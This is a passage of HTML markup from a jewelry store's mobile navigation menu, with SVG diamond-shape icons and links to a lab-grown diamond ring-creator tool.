14.1826 6.576C13.8946 5.064 13.8466 4.56 14.0386 4.56C14.1106 4.56 14.5666 4.824 15.0706 5.16ZM13.0546 7.008C13.7986 7.968 14.1106 8.664 14.4226 10.128C14.8066 11.88 14.8066 12.12 14.4226 13.872C14.1106 15.336 13.7986 16.032 13.0546 16.992C12.5506 17.664 12.0706 18.216 11.9986 18.216C11.9266 18.216 11.4466 17.664 10.9426 16.992C10.1986 16.032 9.88663 15.336 9.57463 13.872C9.19063 12.12 9.19063 11.88 9.57463 10.128C9.88663 8.664 10.1986 7.968 10.9426 7.008C11.4466 6.336 11.9266 5.784 11.9986 5.784C12.0706 5.784 12.5506 6.336 13.0546 7.008ZM7.75063 8.088C7.84663 8.856 7.79863 9.12 7.55863 9.12C7.03063 9.12 6.95863 8.784 7.24663 7.848C7.39063 7.368 7.53463 6.984 7.55863 7.032C7.58263 7.056 7.67863 7.536 7.75063 8.088ZM16.8946 8.904C16.6546 9.288 16.0066 9.144 16.1746 8.736C16.2466 8.52 16.3186 8.016 16.3426 7.608V6.84L16.7026 7.776C16.8706 8.28 16.9666 8.784 16.8946 8.904ZM9.26263 9.264C9.19063 9.48 9.11863 9.84 9.11863 10.104C9.11863 10.344 9.02263 10.56 8.90263 10.56C8.56663 10.56 8.39863 9.528 8.68663 9.192C9.04663 8.76 9.43063 8.808 9.26263 9.264ZM15.3106 9.192C15.5986 9.528 15.4306 10.56 15.0946 10.56C14.9746 10.56 14.8786 10.344 14.8786 10.104C14.8786 9.84 14.8066 9.48 14.7346 9.264C14.5666 8.808 14.9506 8.76 15.3106 9.192ZM7.27063 10.104C6.95863 10.632 6.81463 10.728 6.76663 10.44C6.64663 9.864 6.88663 9.36 7.31863 9.36C7.65463 9.36 7.65463 9.456 7.27063 10.104ZM17.1826 9.696C17.2546 9.888 17.2786 10.224 17.2306 10.44C17.1826 10.728 17.0386 10.632 16.7266 10.104C16.3426 9.456 16.3426 9.36 16.6786 9.36C16.8706 9.36 17.1106 9.504 17.1826 9.696ZM8.35063 13.008L7.99063 14.04L7.31863 13.008L6.64663 12L7.31863 10.992L7.99063 9.96L8.35063 10.992C8.63863 11.856 8.63863 12.144 8.35063 13.008ZM16.7026 11.04L17.3506 12L16.6786 13.008L16.0066 14.016L15.6706 13.08C15.4066 12.312 15.3826 11.928 15.6226 11.088C15.7666 10.536 15.9346 10.08 15.9826 10.08C16.0306 10.08 16.3666 10.512 16.7026 11.04ZM7.55863 14.592C7.27063 14.88 6.71863 14.328 6.71863 13.752V13.08L7.19863 13.8C7.43863 14.184 7.60663 14.544 7.55863 14.592ZM17.1826 14.304C17.1106 14.496 16.8706 14.64 16.6786 14.64C16.3426 14.64 16.3426 14.544 16.7266 13.896C17.0386 13.368 17.1826 13.272 17.2306 13.56C17.2786 13.776 17.2546 14.112 17.1826 14.304ZM9.19063 14.208C9.33463 15.168 9.21463 15.336 8.75863 14.856C8.54263 14.664 8.47063 14.304 8.54263 13.968C8.75863 13.2 9.04663 13.32 9.19063 14.208ZM15.4546 13.968C15.5266 14.304 15.4546 14.664 15.2386 14.856C14.7826 15.336 14.6626 15.168 14.8066 14.208C14.9506 13.32 15.2386 13.2 15.4546 13.968ZM7.82263 15.264C7.75063 15.48 7.67863 15.984 7.65463 16.392V17.16L7.29463 16.224C6.93463 15.24 7.00663 14.88 7.60663 14.88C7.84663 14.88 7.91863 15.024 7.82263 15.264ZM16.8946 15.096C16.9666 15.216 16.8706 15.72 16.7026 16.224L16.3426 17.16V16.392C16.3186 15.984 16.2466 15.48 16.1746 15.264C16.0066 14.856 16.6546 14.712 16.8946 15.096ZM9.83863 17.64C10.0066 18.504 10.0786 19.272 10.0066 19.344C9.93463 19.416 9.47863 19.2 8.95063 18.864L8.03863 18.264L8.11063 16.68L8.20663 15.12L8.87863 15.6C9.40663 15.984 9.59863 16.368 9.83863 17.64ZM15.8626 16.752C15.9106 18.24 15.9106 18.264 15.0226 18.864C14.5186 19.2 14.0626 19.416 13.9906 19.344C13.9186 19.272 13.9906 18.528 14.1346 17.712C14.3506 16.584 14.5906 16.056 15.0706 15.672C15.4066 15.384 15.7186 15.168 15.7426 15.192C15.7666 15.216 15.8386 15.912 15.8626 16.752ZM11.5186 18.696C11.5186 18.792 11.3026 19.08 11.0386 19.32C10.5826 19.752 10.5586 19.728 10.5586 19.272C10.5586 19.008 10.4866 18.408 10.4146 17.976L10.2706 17.16L10.8946 17.832C11.2306 18.192 11.5186 18.6 11.5186 18.696ZM13.5346 18.576C13.3666 19.656 13.3426 19.68 12.9346 19.296C12.6706 19.056 12.4786 18.816 12.4786 18.72C12.4786 18.456 13.4866 17.232 13.5826 17.352C13.6306 17.4 13.6066 17.952 13.5346 18.576ZM9.67063 19.968C10.0546 20.256 10.0786 20.352 9.76663 20.592C9.47863 20.832 9.35863 20.784 9.07063 20.352C8.32663 19.176 8.30263 19.128 8.78263 19.392C9.04663 19.536 9.43063 19.8 9.67063 19.968ZM12.6466 19.728L13.1506 20.28L12.6706 21.528C12.3826 22.224 12.0946 22.8 11.9986 22.8C11.9026 22.8 11.6146 22.224 11.3266 21.528L10.8466 20.28L11.3506 19.728C11.6146 19.44 11.9026 19.2 11.9986 19.2C12.0946 19.2 12.3826 19.44 12.6466 19.728ZM15.3826 19.608C15.2626 19.848 14.9986 20.232 14.8306 20.472C14.5426 20.856 14.4466 20.88 14.2066 20.568C13.9666 20.28 14.0386 20.136 14.6866 19.704C15.6466 19.104 15.6706 19.104 15.3826 19.608ZM11.3266 22.8L11.5426 23.4L10.9186 22.8C9.98263 21.936 9.74263 21.408 10.1026 20.976C10.4146 20.592 10.5106 20.76 11.3266 22.8ZM13.9666 21.744C13.8226 22.008 13.4386 22.464 13.0786 22.8L12.4306 23.4L12.8386 22.44C13.0546 21.912 13.3186 21.288 13.3666 21.048C13.4866 20.664 13.5586 20.64 13.8466 20.952C14.1106 21.216 14.1346 21.432 13.9666 21.744Z" fill="#151515"/>
</svg>

</span>
<span>Marquise</span>
                            </a>
                          </li></ul>
                    </div>
                  
                  
                    </li>
                    
                  
                  
                  
                    <li
                      class="dropdown__family dropdown__family--child mobile-menu__item mobile-menu__item--level-2"
                      
                      style="flex: 1 0 auto;"
                    >
                    
                  
                  
                  
                    <a
                      href="/"
                      class="mobile-navlink mobile-navlink--level-2 "
                      data-nav-link-mobile
                    >Lab-Grown Diamonds</a>
                  

                  
<div
                      class="mobile-dropdown"
                      id="MobileNav--diamonds-lab-grown-diamonds-7"
                      data-collapsible-container
                    >
                      <ul class="mobile-nav__sub-sublist" data-collapsible-content><li class="mobile-menu__item mobile-menu__item--level-3">
                            <a
                              href="/apps/ring-creator/rb-stone-list?in_journey=true&diamond_type=labgrown&view_type=grid&color_type=White"
                              class="mobile-navlink mobile-navlink--level-3 mobile-navlink--start-with-a-stone"
                            >
<span class="mega-menu__linklist--icon-wrapper"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M22.9239 8.00928L18.7424 2.28037C18.6749 2.18786 18.5715 2.13379 18.4622 2.13379H5.53775C5.4284 2.13379 5.32506 2.18786 5.25756 2.28037L1.07613 8.00928C0.971506 8.15267 0.975072 8.35551 1.08464 8.4945L11.7283 21.9984C11.796 22.0843 11.8953 22.1338 12 22.1338C12.1047 22.1338 12.204 22.0843 12.2717 21.9984L22.9154 8.4945C23.0249 8.35551 23.0285 8.15263 22.9239 8.00928ZM17.9543 2.90103L16.4173 7.47563L12.7748 2.90103H17.9543ZM15.7867 7.8627H8.21325L12 3.10692L15.7867 7.8627ZM11.2252 2.90103L7.58272 7.47563L6.0456 2.90103H11.2252ZM5.42109 3.29818L6.95482 7.8627H2.08955L5.42109 3.29818ZM2.12608 8.62994H7.21259L10.9921 19.8785L2.12608 8.62994ZM12 20.6223L7.97052 8.62994H16.0294L12 20.6223ZM13.0078 19.8785L16.7873 8.62994H21.8738L13.0078 19.8785ZM17.0451 7.8627L18.5788 3.29814L21.9104 7.8627H17.0451Z" fill="#4B4F54"/>
</svg>

</span>
<span>Start with a Stone</span>
                            </a>
                          </li><li class="mobile-menu__item mobile-menu__item--level-3">
                            <a
                              href="/apps/ring-creator/rb-setting-list"
                              class="mobile-navlink mobile-navlink--level-3 mobile-navlink--start-with-a-setting"
                            >
<span class="mega-menu__linklist--icon-wrapper"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<circle cx="12.2233" cy="14.9682" r="8.22335" fill="#4B4F54"/>
<circle cx="12.0941" cy="14.8388" r="6.745" fill="#f2f2f2"/>
<path d="M10 4.19775L11.3802 6.95815C11.5645 7.32667 12.0904 7.32667 12.2746 6.95815L13.6548 4.19775" stroke="#4B4F54" stroke-linecap="round"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M12 7.59647L13.6073 2.75H10.3927L12 7.59647ZM13.7639 2.36543L12.3835 0H14.7196L13.7639 2.36543ZM15.2013 0.150951L14.3494 2.36543H17L15.2013 0.150951ZM17 2.75H14.2281L12.3581 8L17 2.75ZM11.6982 8L7 2.75H9.77194L11.6982 8ZM7 2.36543H9.65062L8.79869 0.150951L7 2.36543ZM9.28043 0L10.209 2.36543L11.5165 0H9.28043ZM11.95 0.262825L10.7988 2.36543H13.1012L11.95 0.262825Z" fill="#4B4F54"/>
</svg>

</span>
<span>Start with a Setting</span>
                            </a>
                          </li><li class="mobile-menu__item mobile-menu__item--level-3">
                            <a
                              href="#"
                              class="mobile-navlink mobile-navlink--level-3 mobile-navlink--shop-by-shape"
                            >
<span class="mega-menu__linklist--icon-wrapper"><svg class="icon-line-mobile" width="8" height="2" viewBox="0 0 8 2" fill="none" xmlns="http://www.w3.org/2000/svg">
      <line y1="1" x2="8" y2="1" stroke="#4B4F54"/>
    </svg></span>
<span>Shop by Shape</span>
                            </a>
                          </li><li class="mobile-menu__item mobile-menu__item--level-3">
                            <a
                              href="/apps/ring-creator/rb-stone-list?in_journey=true&diamond_type=labgrown&view_type=grid&shape=Oval&color_type=White"
                              class="mobile-navlink mobile-navlink--level-3 mobile-navlink--oval"
                            >
<span class="mega-menu__linklist--icon-wrapper"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9.48315 2.14864C6.69663 2.844 4.11236 5.0198 2.80899 7.73394C2.02247 9.39382 2 9.52841 2 12.0182C2 14.5081 2.02247 14.6427 2.80899 16.3025C3.32584 17.3792 4.04494 18.4111 4.80899 19.1961C5.59551 19.9588 6.62921 20.6766 7.70787 21.1925C9.37079 21.9776 9.50562 22 12 22C14.4944 22 14.6292 21.9776 16.2921 21.1925C18.5169 20.1158 20.1124 18.5232 21.191 16.3025C21.9775 14.6427 22 14.5081 22 12.0182C22 9.52841 21.9775 9.39382 21.191 7.73394C20.1124 5.51328 18.5169 3.92068 16.3146 2.86643C14.8315 2.17107 14.427 2.08134 12.4944 2.01405C11.2809 1.96919 9.93258 2.03648 9.48315 2.14864ZM10.6517 3.27018C10.2697 3.76366 9.8427 4.23471 9.70787 4.30201C9.4382 4.48145 8.35955 3.22532 8.58427 3.00101C8.80899 2.79914 10.2022 2.41781 10.8315 2.39538C11.3483 2.37295 11.3483 2.39538 10.6517 3.27018ZM15.0337 2.82157L15.618 3.04588L15.1011 3.7188C14.8315 4.10013 14.5169 4.3693 14.382 4.32444C14.2697 4.27958 13.8202 3.80853 13.3708 3.27018L12.5618 2.30565L13.5056 2.44024C14.0225 2.52996 14.7191 2.68698 15.0337 2.82157ZM13.1236 3.74123C13.6404 4.34687 14.0449 4.90764 14 4.93007C13.9551 4.97493 13.4831 5.22167 12.9663 5.49084L12 5.96189L11.0562 5.49084C10.5169 5.22167 10.0449 4.97493 10 4.93007C9.91011 4.84035 11.7978 2.59726 12 2.59726C12.0899 2.59726 12.5843 3.11317 13.1236 3.74123ZM8.58427 4.12256L9.14607 4.84035H7.41573C6.26966 4.84035 5.73034 4.75062 5.82022 4.61604C6.04494 4.25714 7.59551 3.29262 7.82022 3.35991C7.93258 3.38234 8.26966 3.7188 8.58427 4.12256ZM17.1461 3.83096C18.5618 4.70576 18.4944 4.84035 16.5843 4.84035C14.7191 4.84035 14.764 4.90764 15.7978 3.65151C16.2022 3.18046 16.1124 3.15803 17.1461 3.83096ZM8.49438 6.34322C7.73034 7.66664 7.64045 7.75637 6.33708 8.51902L5.25843 9.12465V7.19559V5.28897H7.16854H9.10112L8.49438 6.34322ZM11.1011 6.36565C10.9213 6.43294 10.2247 6.70211 9.57303 6.99372L8.38202 7.50963L8.98876 6.41051L9.59551 5.3114L10.5169 5.78245C11.1236 6.09648 11.3258 6.29836 11.1011 6.36565ZM15.1461 6.67968L15.5955 7.50963L14.4045 6.99372C13.7753 6.70211 13.0787 6.43294 12.8989 6.36565C12.6742 6.29836 12.8539 6.09648 13.4607 5.80488C14.4494 5.28897 14.4045 5.26653 15.1461 6.67968ZM18.7416 7.19559V9.12465L17.6854 8.51902C17.0787 8.18256 16.4944 7.80123 16.3596 7.66664C16.2247 7.53206 15.8427 6.94885 15.5056 6.34322L14.8989 5.28897H16.8315H18.7416V7.19559ZM4.76405 8.20499L4.69663 9.12465L3.93258 8.47416L3.16854 7.84609L3.57303 7.17316C3.79775 6.81427 4.1573 6.34322 4.33708 6.09648C4.67416 5.71515 4.69663 5.73759 4.76405 6.50024C4.80899 6.92642 4.80899 7.71151 4.76405 8.20499ZM20.2247 6.88156C20.8315 7.86852 20.809 7.98068 19.8652 8.6536L19.191 9.12465V7.4199C19.191 5.53571 19.3258 5.46841 20.2247 6.88156ZM14.1124 7.37504L15.9101 8.11526L16.6517 9.90974C17.0562 10.8743 17.3933 11.8164 17.3933 12.0182C17.3933 12.2201 17.0562 13.1622 16.6517 14.1267L15.9101 15.9212L14.1124 16.6614C13.1461 17.0652 12.2022 17.4017 12 17.4017C11.7978 17.4017 10.8539 17.0652 9.88764 16.6614L8.08989 15.9212L7.34831 14.1267C6.94382 13.1622 6.60674 12.2201 6.60674 12.0182C6.60674 11.8164 6.94382 10.8743 7.34831 9.8873L8.11236 8.11526L9.77528 7.39747C10.6966 6.99372 11.6404 6.67968 11.8876 6.65725C12.1348 6.63482 13.1461 6.97129 14.1124 7.37504ZM4.29213 9.64056C4.24719 9.75272 3.77528 10.2013 3.23596 10.65L2.26966 11.4575L2.40449 10.5154C2.49438 9.99946 2.65169 9.3041 2.78652 8.99007L3.01124 8.40686L3.68539 8.92278C4.06742 9.19195 4.33708 9.50598 4.29213 9.64056ZM6.96629 9.5957C6.67416 10.2462 6.40449 10.9416 6.33708 11.121C6.26966 11.3453 6.06742 11.1434 5.75281 10.5378L5.2809 9.61813L6.33708 9.03493C6.92135 8.69847 7.41573 8.4293 7.4382 8.4293C7.46067 8.4293 7.25843 8.96764 6.96629 9.5957ZM18.2472 10.5378C17.9326 11.1434 17.7303 11.3453 17.6629 11.121C17.5955 10.9416 17.3258 10.2462 17.0337 9.5957L16.5169 8.40686L17.618 9.0125L18.7191 9.61813L18.2472 10.5378ZM21.4382 9.77515C21.573 10.3808 21.6629 10.9864 21.618 11.121C21.5955 11.2332 21.1011 10.9416 20.5393 10.4481L19.5281 9.57327L20.2022 9.0125C20.5618 8.7209 20.9438 8.51902 21.0112 8.56388C21.1011 8.60874 21.2809 9.14708 21.4382 9.77515ZM5.4382 11.0089L5.93258 12.0182L5.4382 13.0276C5.16854 13.5884 4.89888 14.037 4.83146 14.037C4.74157 14.0146 4.20225 13.566 3.57303 13.0276L2.44944 12.0182L3.57303 11.0089C4.20225 10.4705 4.74157 10.0219 4.83146 9.99946C4.89888 9.99946 5.16854 10.4481 5.4382 11.0089ZM20.427 11.0089L21.5506 12.0182L20.427 13.0276C19.8202 13.566 19.2584 14.0146 19.1685 14.037C19.1011 14.037 18.8315 13.5884 18.5618 13.0276L18.0674 12.0182L18.5618 11.0089C18.8315 10.4481 19.1011 9.99946 19.1685 9.99946C19.2584 10.0219 19.8202 10.4705 20.427 11.0089ZM4.29213 14.3959C4.33708 14.5305 4.06742 14.8445 3.68539 15.1137L3.01124 15.6296L2.78652 15.0464C2.65169 14.7324 2.49438 14.037 2.40449 13.5211L2.26966 12.579L3.23596 13.3865C3.77528 13.8351 4.24719 14.2838 4.29213 14.3959ZM6.96629 14.4408L7.48315 15.6296L6.38202 15.024L5.2809 14.4183L5.75281 13.4987C6.06742 12.893 6.26966 12.6912 6.33708 12.9155C6.40449 13.0949 6.67416 13.7903 6.96629 14.4408ZM18.2697 13.566L18.7191 14.4183L17.6404 15.024L16.5393 15.6072L17.1461 14.1492C17.4607 13.3641 17.7528 12.6912 17.7753 12.6912C17.8202 12.6912 18.0225 13.0725 18.2697 13.566ZM21.4382 14.2613C21.2809 14.8894 21.1011 15.4277 21.0112 15.4726C20.9438 15.5175 20.5618 15.3156 20.2022 15.024L19.5281 14.4632L20.5393 13.5884C21.1011 13.0949 21.5955 12.8033 21.618 12.9155C21.6629 13.0501 21.573 13.6557 21.4382 14.2613ZM4.80899 16.639C4.80899 18.1643 4.76405 18.3213 4.44944 18.0522C4.26966 17.8951 3.91011 17.3792 3.66292 16.9306L3.23596 16.0782L3.97753 15.5175C4.35955 15.2034 4.7191 14.9343 4.76405 14.9343C4.78652 14.9343 4.80899 15.6969 4.80899 16.639ZM7.64045 16.3698C7.77528 16.5044 8.1573 17.0876 8.49438 17.6708L9.10112 18.7475H7.16854H5.25843V16.8409V14.9118L6.33708 15.5175C6.92135 15.8539 7.50562 16.2353 7.64045 16.3698ZM18.7416 16.8409V18.7475H16.8315H14.9213L15.573 17.5587C16.0674 16.7287 16.5843 16.1904 17.4382 15.6745C18.0899 15.2707 18.6517 14.9567 18.6966 14.9343C18.7191 14.9343 18.7416 15.7866 18.7416 16.8409ZM20.6517 16.0558C20.7865 16.2801 19.8202 17.94 19.4157 18.1867C19.2809 18.2765 19.191 17.7381 19.191 16.6166V14.9118L19.8652 15.3829C20.2247 15.6296 20.5843 15.9437 20.6517 16.0558ZM11.1011 17.6708C11.3258 17.7381 11.1236 17.94 10.5169 18.254L9.59551 18.7251L8.98876 17.626L8.38202 16.5269L9.57303 17.0428C10.2247 17.3344 10.9213 17.6035 11.1011 17.6708ZM15.0112 17.626L14.4045 18.7251L13.5056 18.254L12.6067 17.8054L14.0449 17.1774C14.8315 16.8409 15.5056 16.5493 15.5506 16.5269C15.5955 16.5044 15.3483 16.9979 15.0112 17.626ZM13.0112 18.5681C13.573 18.8372 14.0225 19.1064 14.0225 19.1737C14 19.2634 13.5506 19.8018 13.0112 20.4298L12 21.5514L10.9888 20.4298C10.4494 19.8018 10 19.2634 9.97753 19.1737C9.97753 19.084 11.5955 18.1867 11.9326 18.097C11.9551 18.0746 12.4494 18.2989 13.0112 18.5681ZM8.62921 19.8691C7.95506 20.8112 7.8427 20.8336 6.85393 20.228C5.4382 19.3307 5.50562 19.1961 7.39326 19.1961H9.10112L8.62921 19.8691ZM18.1798 19.4204C17.9326 19.8242 16.2697 20.7887 16.0449 20.6541C15.9326 20.5869 15.618 20.228 15.3708 19.8691L14.8989 19.1961H16.6067C17.7303 19.1961 18.2697 19.2859 18.1798 19.4204ZM10.6292 20.7663L11.4382 21.7308L10.4944 21.5962C9.97753 21.5065 9.2809 21.3495 8.96629 21.2149L8.38202 20.9906L8.89888 20.3177C9.16854 19.9364 9.48315 19.6672 9.61798 19.712C9.73034 19.7569 10.1798 20.228 10.6292 20.7663ZM15.1011 20.3177L15.618 20.9906L15.0337 21.2149C14.7191 21.3495 14.0225 21.5065 13.5056 21.5738L12.5618 21.7308L13.0112 21.1925C13.9551 20.0485 14.3371 19.6448 14.4719 19.6448C14.5393 19.6448 14.8315 19.9588 15.1011 20.3177Z" fill="#151515"/>
</svg>

</span>
<span>Oval</span>
                            </a>
                          </li><li class="mobile-menu__item mobile-menu__item--level-3">
                            <a
                              href="/apps/ring-creator/rb-stone-list?in_journey=true&diamond_type=labgrown&view_type=grid&shape=Cushion&color_type=White"
                              class="mobile-navlink mobile-navlink--level-3 mobile-navlink--cushion"
                            >
<span class="mega-menu__linklist--icon-wrapper"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M6.62629 2.31265C5.74695 2.48363 4.67221 2.80117 4.25697 3.02101C2.64485 3.87592 1.98535 6.4895 1.98535 11.9853C1.98535 17.6277 2.64485 20.1192 4.3791 20.9985C5.67368 21.658 8.28726 22 12 22C15.7128 22 18.3263 21.658 19.6209 20.9985C21.3552 20.1192 22.0147 17.6277 22.0147 11.9853C22.0147 8.27259 21.6727 5.65901 21.0132 4.36444C20.427 3.21641 19.2545 2.60576 16.9585 2.23937C14.6869 1.89741 8.67807 1.92184 6.62629 2.31265ZM10.51 3.11871C10.8031 3.46067 10.9985 3.77821 10.9497 3.82706C10.9253 3.87592 10.0215 3.63166 8.94676 3.33854C6.94383 2.75232 6.94383 2.53249 8.99561 2.48363C9.8261 2.45921 10.0948 2.58134 10.51 3.11871ZM12.7328 3.19199C12.4397 3.5828 12.1221 3.92477 12 3.92477C11.8779 3.92477 11.5603 3.5828 11.2672 3.19199L10.7543 2.45921H12H13.2457L12.7328 3.19199ZM16.3723 2.63019C16.8608 2.75232 16.5921 2.89888 15.0533 3.33854C13.9785 3.65608 13.0748 3.87592 13.0503 3.82706C13.0015 3.77821 13.1969 3.46067 13.49 3.11871C14.0029 2.43478 15.0288 2.2638 16.3723 2.63019ZM5.86908 4.87738C5.89351 5.46361 5.86908 5.46361 5.0386 4.65755C4.15926 3.80264 4.15926 3.53395 5.01417 3.21641C5.42942 3.04543 5.55155 3.11871 5.67368 3.65608C5.77138 3.99805 5.84466 4.55984 5.86908 4.87738ZM11.2428 4.55984C11.3161 4.63312 11.0474 4.99951 10.6566 5.39033C10.0215 6.04983 9.80167 6.12311 8.48267 6.12311C7.65218 6.12311 6.87055 6.0254 6.72399 5.9277C6.55301 5.83 6.3576 5.14607 6.2599 4.38886L6.08892 2.99658L8.6048 3.75379C9.99708 4.1446 11.194 4.51099 11.2428 4.55984ZM17.7401 4.34001C17.6424 5.12164 17.447 5.83 17.276 5.9277C17.1295 6.0254 16.3478 6.12311 15.5174 6.12311C14.1983 6.12311 13.9785 6.04983 13.3434 5.39033C12.9526 4.99951 12.6839 4.63312 12.7572 4.55984C12.8061 4.51099 13.9541 4.1446 15.2975 3.72936C16.6409 3.33854 17.789 2.99658 17.8378 2.97215C17.8867 2.97215 17.8378 3.5828 17.7401 4.34001ZM19.5476 3.53395C19.743 3.75379 19.5476 4.07132 18.9126 4.68197L18.0332 5.51246L18.2042 4.53542C18.2775 3.99805 18.3508 3.43625 18.3508 3.26527C18.3508 2.9233 19.2057 3.11871 19.5476 3.53395ZM5.30729 5.83C5.25843 5.87885 4.69664 5.83 4.11041 5.75672C3.20665 5.61016 3.03567 5.51246 3.13337 5.17049C3.49976 4.16903 3.74402 4.12018 4.57451 4.92623C5.0386 5.3659 5.35614 5.75672 5.30729 5.83ZM20.8666 5.14607C20.9399 5.41475 20.8666 5.63459 20.7201 5.63459C20.5491 5.63459 19.9873 5.70786 19.4499 5.78114L18.4729 5.95213L19.3034 5.07279C20.1827 4.1446 20.598 4.16903 20.8666 5.14607ZM12.7084 5.48803L13.2457 6.07425L12.6351 6.22081C12.2931 6.29409 11.7069 6.29409 11.3649 6.22081L10.7543 6.07425L11.2917 5.48803C11.5848 5.17049 11.9023 4.90181 12 4.90181C12.0977 4.90181 12.4153 5.17049 12.7084 5.48803ZM5.94236 6.70933C6.04007 6.85589 6.13777 7.63752 6.13777 8.468C6.13777 9.78701 6.06449 10.0068 5.40499 10.6419C5.01417 11.0327 4.64778 11.3014 4.57451 11.2281C4.52565 11.1793 4.15926 9.98241 3.76845 8.59013L3.01124 6.07425L4.40352 6.24524C5.16073 6.34294 5.84466 6.53835 5.94236 6.70933ZM20.2316 8.61456C19.8408 10.0068 19.4744 11.1793 19.4255 11.2281C19.3522 11.3014 18.9858 11.0327 18.595 10.6419C17.9355 10.0068 17.8622 9.78701 17.8622 8.468C17.8622 7.63752 17.96 6.85589 18.0577 6.68491C18.2286 6.41622 19.0103 6.24524 20.3293 6.14753L20.9643 6.12311L20.2316 8.61456ZM8.82463 6.61163C9.362 6.61163 9.31315 6.70933 8.09185 7.95506C7.3835 8.68784 6.74842 9.24963 6.72399 9.22521C6.69957 9.20078 6.60186 8.51685 6.50416 7.73522L6.33318 6.29409L7.28579 6.44065C7.79874 6.53835 8.48267 6.61163 8.82463 6.61163ZM17.5203 7.27113C17.447 7.78407 17.3737 8.468 17.3737 8.80997C17.3737 9.34734 17.2516 9.29849 16.0303 8.07719L14.6624 6.73376L15.5906 6.5872C17.6668 6.24524 17.6913 6.26966 17.5203 7.27113ZM15.5906 8.3703L17.3737 10.129V11.9853V13.8173L15.6151 15.576L13.8564 17.3591H12H10.1436L8.38496 15.576L6.62629 13.8173V11.9853V10.1534L8.38496 8.39472L10.1436 6.61163H12H13.832L15.5906 8.3703ZM3.84173 10.935C3.79288 10.9839 3.47534 10.7885 3.13337 10.4954C2.44945 9.98241 2.27846 8.95652 2.64485 7.61309C2.76698 7.12457 2.91354 7.39326 3.35321 8.9321C3.67075 10.0068 3.89058 10.9106 3.84173 10.935ZM21.5017 8.98095C21.5261 9.81143 21.404 10.1045 20.8666 10.4954C20.5247 10.7885 20.2071 10.9839 20.1583 10.9595C20.1339 10.9106 20.3293 10.0313 20.6224 8.98095C21.1842 7.00244 21.4773 7.00244 21.5017 8.98095ZM3.93943 11.9853C3.93943 12.1075 3.62189 12.425 3.20665 12.7181L2.47387 13.2311V11.9853V10.7396L3.20665 11.2526C3.62189 11.5457 3.93943 11.8632 3.93943 11.9853ZM6.23547 12.5471L6.08892 13.2555L5.45384 12.6204L4.81877 12.0098L5.40499 11.3747L5.99121 10.7396L6.21105 11.277C6.30875 11.5945 6.33318 12.1563 6.23547 12.5471ZM18.595 12.596L18.0088 13.2311L17.789 12.6937C17.6913 12.3762 17.6668 11.8144 17.7645 11.4235L17.9111 10.7152L18.5462 11.3503L19.1812 11.9609L18.595 12.596ZM21.4773 12.596L21.404 13.2066L20.6712 12.596L19.9385 11.9853L20.6712 11.3747L21.404 10.764L21.4773 11.3747C21.5261 11.7167 21.5261 12.254 21.4773 12.596ZM5.45384 13.3776C6.06449 13.9639 6.13777 14.2081 6.13777 15.5027C6.13777 16.3332 6.04007 17.1148 5.94236 17.2614C5.84466 17.4323 5.16073 17.6277 4.40352 17.7255L3.03567 17.8964L3.76845 15.3073C4.18369 13.8906 4.57451 12.7181 4.64778 12.7181C4.72106 12.7181 5.08745 13.0112 5.45384 13.3776ZM20.2316 15.3073L20.9643 17.8964L19.5965 17.7255C18.8393 17.6277 18.1554 17.4323 18.0577 17.2614C17.96 17.1148 17.8622 16.3332 17.8622 15.5515C17.8622 14.3058 17.96 13.9883 18.5217 13.4021C18.8881 13.0357 19.2301 12.7181 19.3278 12.7181C19.4011 12.7181 19.8163 13.8906 20.2316 15.3073ZM3.35321 15.0386C2.91354 16.5774 2.76698 16.8461 2.64485 16.3576C2.27846 15.0142 2.44945 13.9883 3.13337 13.4753C3.47534 13.1822 3.79288 12.9868 3.84173 13.0357C3.89058 13.0601 3.67075 13.9639 3.35321 15.0386ZM21.1109 13.6463C21.5506 14.0371 21.6483 15.2584 21.3552 16.3576C21.233 16.8461 21.0865 16.5774 20.6468 15.0142C20.3293 13.9639 20.0606 13.0601 20.0606 13.0112C20.0606 12.8891 20.6224 13.2555 21.1109 13.6463ZM7.94529 17.4323C7.18809 17.5545 6.52859 17.5789 6.47973 17.53C6.40646 17.4812 6.45531 16.7973 6.52859 16.0401L6.69957 14.6478L8.01857 15.9424L9.33758 17.2369L7.94529 17.4323ZM17.5447 17.5056C17.4959 17.5789 16.8119 17.53 16.0547 17.4568L14.6624 17.2858L15.957 15.9668L17.2516 14.6478L17.447 16.0401C17.5691 16.7973 17.5936 17.4568 17.5447 17.5056ZM12.8061 17.8232C13.1969 17.9697 13.1969 18.043 12.6107 18.5804L12 19.1422L11.3894 18.5804C10.8031 18.043 10.8031 17.9697 11.194 17.8232C11.4382 17.7255 11.8046 17.6277 12 17.6277C12.1954 17.6277 12.5618 17.7255 12.8061 17.8232ZM10.6566 18.5804C11.0474 18.9712 11.3161 19.3376 11.2428 19.4108C11.194 19.4597 9.99708 19.8261 8.6048 20.2169L6.08892 20.9741L6.2599 19.5818C6.3576 18.8246 6.55301 18.1407 6.72399 18.043C6.87055 17.9453 7.65218 17.8476 8.48267 17.8476C9.80167 17.8476 10.0215 17.9209 10.6566 18.5804ZM17.276 18.043C17.447 18.1407 17.6424 18.8246 17.7401 19.5818L17.9111 20.9741L15.3952 20.2169C14.0029 19.8261 12.8061 19.4597 12.7572 19.4108C12.6839 19.3376 12.9526 18.9712 13.3434 18.5804C13.9785 17.9209 14.1983 17.8476 15.5174 17.8476C16.3478 17.8476 17.1295 17.9453 17.276 18.043ZM4.67221 18.9468C3.8173 19.8261 3.54862 19.8261 3.23108 18.9712C3.0601 18.5559 3.13337 18.4338 3.67075 18.3117C4.01271 18.214 4.57451 18.1407 4.89204 18.1163C5.47827 18.0918 5.47827 18.1163 4.67221 18.9468ZM20.085 18.2384C20.7934 18.3605 20.9643 18.4827 20.8666 18.849C20.598 19.8017 20.1827 19.8261 19.3278 18.9468C18.4729 18.043 18.5217 17.9941 20.085 18.2384ZM5.77138 19.8749C5.62482 20.7787 5.52712 20.9497 5.18516 20.852C4.18369 20.4856 4.13484 20.2413 4.9409 19.4108C5.38056 18.9468 5.77138 18.6292 5.84466 18.6781C5.89351 18.7269 5.84466 19.2887 5.77138 19.8749ZM19.5476 20.4367C19.4255 